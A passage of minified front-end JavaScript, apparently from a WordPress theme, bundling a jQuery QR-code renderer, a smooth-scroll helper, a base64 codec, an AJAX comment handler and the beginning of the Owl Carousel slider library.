this.getLength()-a.getLength())return this;for(var c=l.glog(this.get(0))-l.glog(a.get(0)),d=Array(this.getLength()),b=0;b<this.getLength();b++)d[b]=this.get(b);for(b=0;b<a.getLength();b++)d[b]^=l.gexp(l.glog(a.get(b))+c);return(new q(d,0)).mod(a)}};p.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],
[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,
116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,
43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,
3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,
55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,
45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]];p.getRSBlocks=function(a,c){var d=p.getRsBlockTable(a,c);if(void 0==d)throw Error("bad rs block @ typeNumber:"+a+"/errorCorrectLevel:"+c);for(var b=d.length/3,e=[],f=0;f<b;f++)for(var h=d[3*f+0],g=d[3*f+1],j=d[3*f+2],l=0;l<h;l++)e.push(new p(g,j));return e};p.getRsBlockTable=function(a,c){switch(c){case 1:return p.RS_BLOCK_TABLE[4*(a-1)+0];case 0:return p.RS_BLOCK_TABLE[4*(a-1)+1];case 3:return p.RS_BLOCK_TABLE[4*
(a-1)+2];case 2:return p.RS_BLOCK_TABLE[4*(a-1)+3]}};t.prototype={get:function(a){return 1==(this.buffer[Math.floor(a/8)]>>>7-a%8&1)},put:function(a,c){for(var d=0;d<c;d++)this.putBit(1==(a>>>c-d-1&1))},getLengthInBits:function(){return this.length},putBit:function(a){var c=Math.floor(this.length/8);this.buffer.length<=c&&this.buffer.push(0);a&&(this.buffer[c]|=128>>>this.length%8);this.length++}};"string"===typeof h&&(h={text:h});h=r.extend({},{render:"canvas",width:256,height:256,typeNumber:-1,
correctLevel:2,background:"#ffffff",foreground:"#000000"},h);return this.each(function(){var a;if("canvas"==h.render){a=new o(h.typeNumber,h.correctLevel);a.addData(h.text);a.make();var c=document.createElement("canvas");c.width=h.width;c.height=h.height;for(var d=c.getContext("2d"),b=h.width/a.getModuleCount(),e=h.height/a.getModuleCount(),f=0;f<a.getModuleCount();f++)for(var i=0;i<a.getModuleCount();i++){d.fillStyle=a.isDark(f,i)?h.foreground:h.background;var g=Math.ceil((i+1)*b)-Math.floor(i*b),
j=Math.ceil((f+1)*b)-Math.floor(f*b);d.fillRect(Math.round(i*b),Math.round(f*e),g,j)}}else{a=new o(h.typeNumber,h.correctLevel);a.addData(h.text);a.make();c=r("<table></table>").css("width",h.width+"px").css("height",h.height+"px").css("border","0px").css("border-collapse","collapse").css("background-color",h.background);d=h.width/a.getModuleCount();b=h.height/a.getModuleCount();for(e=0;e<a.getModuleCount();e++){f=r("<tr></tr>").css("height",b+"px").appendTo(c);for(i=0;i<a.getModuleCount();i++)r("<td></td>").css("width",
d+"px").css("background-color",a.isDark(e,i)?h.foreground:h.background).appendTo(f)}}a=c;jQuery(a).appendTo(this)})}})(jQuery);

/*! Page Smooth Jump */
function CX_Scroll(a){document.getElementById(a)?$("#"+a).HoverTreeScroll(1e3):window.wxc.xcConfirm("由于页面设置权限，无法定位到下载模块，请确认是否看以查看页面全部内容！","error")}jQuery.getPos=function(a){for(var b=0,c=0,d=jQuery.intval(jQuery.css(a,"width")),e=jQuery.intval(jQuery.css(a,"height")),f=a.offsetWidth,g=a.offsetHeight;a.offsetParent;)b+=a.offsetLeft+(a.currentStyle?jQuery.intval(a.currentStyle.borderLeftWidth):0),c+=a.offsetTop+(a.currentStyle?jQuery.intval(a.currentStyle.borderTopWidth):0),a=a.offsetParent;return b+=a.offsetLeft+(a.currentStyle?jQuery.intval(a.currentStyle.borderLeftWidth):0),c+=a.offsetTop+(a.currentStyle?jQuery.intval(a.currentStyle.borderTopWidth):0),c-=30,{x:b,y:c,w:d,h:e,wb:f,hb:g}},jQuery.getClient=function(a){return a?(w=a.clientWidth,h=a.clientHeight):(w=window.innerWidth?window.innerWidth:document.documentElement&&document.documentElement.clientWidth?document.documentElement.clientWidth:document.body.offsetWidth,h=window.innerHeight?window.innerHeight:document.documentElement&&document.documentElement.clientHeight?document.documentElement.clientHeight:document.body.offsetHeight),{w:w,h:h}},jQuery.getScroll=function(a){return a?(t=a.scrollTop,l=a.scrollLeft,w=a.scrollWidth,h=a.scrollHeight):document.documentElement&&document.documentElement.scrollTop?(t=document.documentElement.scrollTop,l=document.documentElement.scrollLeft,w=document.documentElement.scrollWidth,h=document.documentElement.scrollHeight):document.body&&(t=document.body.scrollTop,l=document.body.scrollLeft,w=document.body.scrollWidth,h=document.body.scrollHeight),{t:t,l:l,w:w,h:h}},jQuery.intval=function(a){return a=parseInt(a),isNaN(a)?0:a},jQuery.fn.HoverTreeScroll=function(a){return o=jQuery.speed(a),this.each(function(){new jQuery.fx.HoverTreeScroll(this,o)})},jQuery.fx.HoverTreeScroll=function(a,b){var c=this;c.o=b,c.e=a,c.p=jQuery.getPos(a),c.s=jQuery.getScroll(),c.clear=function(){clearInterval(c.timer),c.timer=null},c.t=(new Date).getTime(),c.step=function(){var a=(new Date).getTime(),b=(a-c.t)/c.o.duration;a>=c.o.duration+c.t?(c.clear(),setTimeout(function(){c.scroll(c.p.y,c.p.x)},13)):(st=(-Math.cos(b*Math.PI)/2+.5)*(c.p.y-c.s.t)+c.s.t,sl=(-Math.cos(b*Math.PI)/2+.5)*(c.p.x-c.s.l)+c.s.l,c.scroll(st,sl))},c.scroll=function(a,b){window.scrollTo(b,a)},c.timer=setInterval(function(){c.step()},13)};

!function(a){function i(a,b,c,d,e,f){var g,h,i,j,k,l,m;for(a+="",g=0,h=0,i=a.length,j="",k=0;i>h;){for(l=a.charCodeAt(h),l=256>l?c[l]:-1,g=(g<<e)+l,k+=e;k>=f;)k-=f,m=g>>k,j+=d.charAt(m),g^=m<<k;++h}return!b&&k>0&&(j+=d.charAt(g<<f-k)),j}for(var h,j,b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",c="",d=[256],e=[256],f=0,g={encode:function(a){var b=a.replace(/[\u0080-\u07ff]/g,function(a){var b=a.charCodeAt(0);return String.fromCharCode(192|b>>6,128|63&b)}).replace(/[\u0800-\uffff]/g,function(a){var b=a.charCodeAt(0);return String.fromCharCode(224|b>>12,128|63&b>>6,128|63&b)});return b},decode:function(a){var b=a.replace(/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g,function(a){var b=(15&a.charCodeAt(0))<<12|(63&a.charCodeAt(1))<<6|63&a.charCodeAt(2);return String.fromCharCode(b)}).replace(/[\u00c0-\u00df][\u0080-\u00bf]/g,function(a){var b=(31&a.charCodeAt(0))<<6|63&a.charCodeAt(1);return String.fromCharCode(b)});return b}};256>f;)h=String.fromCharCode(f),c+=h,e[f]=f,d[f]=b.indexOf(h),++f;j=a.CxJM=function(a,b,c){return b?j[a](b,c):a?null:this},j.btoa=j.encode=function(a,c){return a=j.raw===!1||j.utf8encode||c?g.encode(a):a,a=i(a,!1,e,b,8,6),a+"====".slice(a.length%4||4)},j.atob=j.decode=function(a,b){a=a.replace(/[^A-Za-z0-9\+\/\=]/g,""),a=(a+"").split("=");var e=a.length;do--e,a[e]=i(a[e],!0,d,c,6,8);while(e>0);return a=a.join(""),j.raw===!1||j.utf8decode||b?g.decode(a):a}}(jQuery);

/*! ajax评论 */
jQuery(document).ready(function(a){var b=a("#cancel-comment-reply-link"),c=b.text(),d="commentlist";a(document).on("submit","#commentform",function(){return a.ajax({url:chenxing.ajax_url,data:a(this).serialize()+"&action=ajax_comment",type:a(this).attr("method"),beforeSend:addComment.createButterbar("提交中...."),error:function(a){var b=addComment;b.createButterbar(a.responseText)},success:function(b){a("textarea").each(function(){this.value=""});var c=addComment,e=c.I("cancel-comment-reply-link"),f=c.I("wp-temp-form-div"),g=c.I(c.respondId),i=(c.I("comment_post_ID").value,c.I("comment_parent").value);"0"!=i?a("#respond").before('<ol class="children">'+b+"</ol>"):a("."+d).length?"asc"==chenxing.order?a("."+d).append(b):a("."+d).prepend(b):"bottom"==chenxing.formpostion?a("#respond").before('<ol class="'+d+'">'+b+"</ol>"):a("#respond").after('<ol class="'+d+'">'+b+"</ol>"),c.createButterbar("提交成功"),e.style.display="none",e.onclick=null,c.I("comment_parent").value="0",f&&g&&(f.parentNode.insertBefore(g,f),f.parentNode.removeChild(f))}}),!1}),addComment={moveForm:function(d,e,f){var h,g=this,i=g.I(d),j=g.I(f),k=g.I("cancel-comment-reply-link"),l=g.I("comment_parent");g.I("comment_post_ID"),b.text(c),g.respondId=f,g.I("wp-temp-form-div")||(h=document.createElement("div"),h.id="wp-temp-form-div",h.style.display="none",j.parentNode.insertBefore(h,j)),i?i.parentNode.insertBefore(j,i.nextSibling):(temp=g.I("wp-temp-form-div"),g.I("comment_parent").value="0",temp.parentNode.insertBefore(j,temp),temp.parentNode.removeChild(temp)),a("body").animate({scrollTop:a("#respond").offset().top-180},400),l.value=e,k.style.display="",k.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);return a.I("comment_parent").value="0",b&&c&&(b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b)),this.style.display="none",this.onclick=null,!1};try{g.I("comment").focus()}catch(n){}return!1},I:function(a){return document.getElementById(a)},clearButterbar:function(){a(".butterBar").length>0&&a(".butterBar").remove()},createButterbar:function(b){var c=this;c.clearButterbar(),a("body").append('<div class="butterBar butterBar--center"><p class="butterBar-message">'+b+"</p></div>"),setTimeout("jQuery('.butterBar').remove()",3e3)}}
a(document).on("click",".comment-reply-link",function(){
    var _this = a(this);
    return addComment.moveForm(_this.data('belowelement'), _this.data('commentid'), _this.data('respondelement'), _this.data('postid'));
});
});
/*! Owl Carousel */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof 